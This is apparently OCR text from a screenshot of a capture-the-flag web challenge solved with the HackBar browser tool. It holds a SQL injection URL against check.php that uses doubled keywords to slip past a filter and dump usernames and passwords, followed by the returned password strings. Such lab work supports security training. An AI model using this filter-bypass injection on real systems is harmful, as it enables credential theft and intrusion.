 REPEAT AFTER ME
AM FREE
Hello 2！
Your password is
'1cl4yi_want_to_play_2077,2sqlsql_injection_is_so_fun,3porndo_yo
e25c-4155-8810-b0fb069be5e7}'
Syclover @ cl4y
性能 内存 存储 无障碍环境 HackBar 应用程序 Cookie Editor
Contribute now! HackBar v2
8d.node3.buuoj.cn/check.php?username=-admin' ununionion  seselectlect 1,2,group_concat(id,username,passwoorrd)frfromom b4bsql--+&password=123